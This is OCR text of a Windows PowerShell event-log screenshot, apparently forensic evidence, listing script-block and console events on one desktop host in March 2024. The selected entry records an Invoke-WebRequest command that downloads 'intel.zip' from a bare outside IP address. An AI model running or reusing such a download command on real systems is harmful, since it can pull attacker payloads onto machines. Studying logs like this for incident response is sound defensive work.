 Type Date Time Event Source Category User Computer
Verbose 03/05/2024 8:41:31 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:41:31 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:32 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:27 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:27 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:26 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:25 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:22 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:22 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:18 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:18 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:16 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:16 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:10 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:10 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:10 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:10 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:10 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:10 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:09 PM 4104 Microsoft-Windows-P Execute a Remote Com \SYSTEM DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:03 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:39:03 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:57 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:57 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:54 PM 4104 Microsoft-Windows-P Execute a Remote Com \SYSTEM DESKTOP-A1L0P1U
Information 03/05/2024 8:38:54 PM 40962 Microsoft-Windows-P PowerShell Console Star \SYSTEM DESKTOP-A1L0P1U
Information 03/05/2024 8:38:54 PM 53504 Microsoft-Windows-P PowerShell Named Pipe \SYSTEM DESKTOP-A1L0P1U
Information 03/05/2024 8:38:54 PM 40961 Microsoft-Windows-P PowerShell Console Star \SYSTEM DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:53 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:51 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:50 PM 4104 Microsoft-Windows-P Execute a Remote Com \SYSTEM DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:49 PM 4104 Microsoft-Windows-P Execute a Remote Com \SYSTEM DESKTOP-A1L0P1U
Information 03/05/2024 8:38:49 PM 40962 Microsoft-Windows-P PowerShell Console Star \SYSTEM DESKTOP-A1L0P1U
Information 03/05/2024 8:38:49 PM 53504 Microsoft-Windows-P PowerShell Named Pipe \SYSTEM DESKTOP-A1L0P1U
Information 03/05/2024 8:38:49 PM 40961 Microsoft-Windows-P PowerShell Console Star \SYSTEM DESKTOP-A1L0P1U
Verbose 03/05/2024 8:38:43 PM 4104 Microsoft-Windows-P Execute a Remote Com \S-1-5-21-2440829697- DESKTOP-A1L0P1U
Description
Creating Scriptblock text (1 of 1):
Invoke-WebRequest -URI "http://13.53.200.146/intel.zip" -OutFile "./intel.zip"
ScriptBlock ID: 12e16f4b-0c2e-4831-9594-56347efd339f
Path: